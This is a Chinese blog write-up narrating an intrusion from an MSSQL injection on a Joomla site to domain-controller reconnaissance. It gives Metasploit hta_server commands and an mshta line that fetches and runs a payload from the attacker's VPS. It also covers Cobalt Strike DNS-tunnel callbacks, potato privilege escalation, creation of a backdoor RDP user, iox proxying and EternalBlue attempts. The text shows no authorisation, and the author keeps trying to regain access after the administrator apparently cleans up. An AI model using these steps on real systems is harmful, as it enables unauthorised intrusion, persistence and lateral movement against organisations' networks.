从SQL注入到拿下三个域控

Posted 黑白天实验室

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了从SQL注入到拿下三个域控相关的知识,希望对你有一定的参考价值。



这次渗透是从站库分离的情况下在深入进去内网在拿下域控服务器,也都是普通的渗透思路,并没有什么技术含量!首先WEB点是一个MSSQL注入漏洞,并且这个注入是sa权限的!首先这个站点是使用JoomlaCMS搭建的,但是在一处Study信息登记处发现了SQL注入漏洞



接着抓下此处查询的数据包进行注入,并且或者了是高权限,可以开启xp_cmdshell来进行进一步的提权。在注入的返回的指纹信息可以获知对方的操作系统大概率就是windows Server 2012系统

那么接下来不用想就是直接提权到MSF上面了,这里使用hta来提权到MSF

msf5 > use exploit/windows/misc/hta_server

msf5 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf5 exploit(windows/misc/hta_server) > set lhost VPS_IP

lhost => VPS_IP

这里就开始监听断开,然后需要在对方哪里执行命令。如下

接着在执行 mshta.exe http://VPS_IP:8080/IAKWSlu.hta



执行之后对方直接上线MSF了,这里可以看到对方的主机名称就叫DATABASE.



看似一切顺利,但是往往都不会如自己想的那样,上线之后一直不能执行命令,都返回超时。在VPS的流量过去应该也不会有多大的阻碍啊!也许是被对方的一些设备拦截了吧!



既然MSF不能操作的话,SQLMAP提供的shell也不是很好操作,那么可以试着写入webshell进入到对方主机上面。但是我查找了一番并无WEB路径,这里时候想起了它的主机名称,会不会是一个站库分离的网站。对于MSSQL注入查询是否站库分离很简单

select @@servername

select host_name()



果不其然这里的确就是站库分离。既然是MSF的流量比较明显,也不能写入webshell,那么我现在就希望能让其上线CobaltStrike吧!经过一番测试发现HTTP流量也是返回不了Beacon那么我就使用DNS隧道来上线。首先需要配置域名解析到CS的服务器上面,并且执行NS记录。这里就略过过程了。首先生成DNS隧道监听。主机这里填写A记录

接着会弹出来要给框,这里需要填写的就是填写域名解析的NS记录了!



接着使用powershell来让其上线,但是发现在SQLMAP的shell中这里显示无法使用powershell。这里可能是用户的原因吧!这里的用户是mssql用户。

如果不能使用Powershell上线,那么可以使用CS的hta文件上线。利用CS生成hta文件然后挂到CS服务器上面,接着在shell中顺利执行,并且CS上线小黑框!看来上线有望了!

使用tcpdump监听53端口的流量,可以看到这里目标已经开始连接CS服务器了!





接着使用systeminfo来查看主机的信息。可以看到系统是windows2012的系统,并且可以确定的是由域环境。并且但是打的补丁很多,当前的权限是mssql权限,必须提权才能进行下一步渗透!









接着对内网的机器进行探测,这里可以使用K8gege的龙珠插件,对这个网段进行探测。最后在进行判断。这个域是由三个DNS服务器的!并且从探测信息返回的主机名称看,这三个DNS服务器就是域控了!并且WEB服务器就是10.10.10.1这台服务器,因为在先前判断站库分离的时候已经知道WEB服务器的名称了!

接下来就开始提权了!这里可以利用systeminfo输入的补丁信息复制到提权辅助页面上面进行补丁比对

https://bugs.hacking8.com/tiquan/



也可也利用MSF上面的post模块上的本地提权插件来进行获取提权漏洞信息。这里我把会话传递到MSF上,并且使用本地提权查询模块

msf5 exploit(windows/misc/hta_server) > use post/multi/recon/local_exploit_suggester

msf5 post(multi/recon/local_exploit_suggester) > set session 1

msf5 post(multi/recon/local_exploit_suggester) > run

这里MSF返回信息说可以利用ms16-075。话不多说直接提权开搞!







利用CS的本地提权插件里面的potato提权漏洞进行提取成功。提取到了system权限本来是可以获取对方的哈希的,因为是windows 2012的操作系统这里无法获取明文。但是这台机器开启了LSA保护吧!连mimikatz都不能执行了,返回5结尾的报错!所以我直接创建一个用户用于等下连接3389



接下来可以利用代理进入对方的内网,我测试了一下CS自带的socks代理并不是很好,有的时候会卡住。这里我选择上传iox来进行代理



iox的代理用法很简单,首先在目标开始一个代理的端口,这里我选择1080为代理端口



然后再VPS上面开启两个端口一个端口用于目标的连接,一个端口用于等下进行代理使用



接着再目标上面连接VPS服务器,这样代理就完成了,就可以内网漫游了!



进入内网之后直接开搞!首先可以对内网的永恒之蓝的机器进行扫描。成功扫描除了10.10.10.41和10.10.10.37这两台机器是存在永恒之蓝漏洞的!这里我直接打10.10.10.41,它的操作系统是windows 7 。10.10.10.37是windows 2003的系统先不搞!



MSF给我连续打了好几波!但是都没有成功!这里应该是失败了!对端设备有防火墙或者杀软的软件拦截了吧。





这个时候已经是晚上四点钟了,肝不下去了直接睡觉!谁知道第二天一起来CS的Beacon已经掉线,并且还上线不了了!!!!可能管理员已经发现并且加固了服务器了!如果对方没有把我的VPS禁止的话那还行可以继续进行渗透的!首先再VPS上面进行icmp流量!然后在目标Ping服务器,发现流量是可以通的



上次上传的iox已经被管理员给删除了,接下来的话需要在下载过去。接着测试HTTP流量也是完全可以的。两端可以通讯HTTP流量。那么就可以通过VPS开启HTTP服务下载软件到对方的服务器上面

